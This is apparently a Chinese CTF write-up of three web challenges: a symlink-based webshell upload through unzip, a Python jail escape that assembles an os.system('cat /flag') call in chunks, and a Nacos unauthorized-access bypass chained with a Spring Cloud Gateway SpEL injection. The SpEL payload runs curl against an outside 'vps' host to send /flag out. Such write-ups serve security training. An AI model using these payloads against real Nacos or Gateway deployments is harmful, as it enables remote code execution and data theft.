# unzip
软链接 通过 var/www/html 包含马


并通过 var 目录将马放入
依次上传
读取 flag

flag
# pyshell
Python 的 shell
导入 os 库查看 flag
但是被 ban 了
发现 open 和 eval 还在

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
| 但是还ban
猜测可能是对长度有限制

Welcome to this python shell,try to find the flag!
>>'__imp'
'__imp'
>>_+'ort'
'__import'
>>_+'__('
'__import__('
>>_+"'os"
"__import__('os"
>>v
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
NameError: name 'v' is not defined
>>_+"')."
"__import__('os')."
>>_+"sys"
"__import__('os').sys"
>>_+"tem"
"__import__('os').system"
>>_+"('c"
"__import__('os').system('c"
>>_+"at "
"__import__('os').system('cat "
>>_+"/fl"
"__import__('os').system('cat /fl"
>>_+"ag'"
"__import__('os').system('cat /flag'"
>>_+")"
"__import__('os').system('cat /flag')"
>>eval(_)
flag{5dd8032d-4dbf-40c2-9ef9-c86386511c7a}0
|
flag
# BackendService
登录框
尝试爆破无果
查找默认密码也不行
未授权绕过

aa/aa
进行登录
新建配置

题目外网 IP 和内网的端口
监听到内网机器

根据文章
Nacos 结合 Spring Cloud Gateway RCE 利用 - 先知社区 (aliyun.com)
写 poc
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
| {
"spring": {
"cloud": {
"gateway": {
"routes": [
{
"id": "exam",
"order": 0,
"uri": "lb://service-provider",
"predicates": [
"Path=/echo/**"
],
"filters": [
{
"name": "AddResponseHeader",
"args": {
"name": "result",
"value": "#{new java.lang.String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{'curl','vps:5678','-d','@/flag'}).getInputStream())).replaceAll('\\n','').replaceAll('\\r','')}"
}
}
]
}
]
}
}
}
}
|

flag










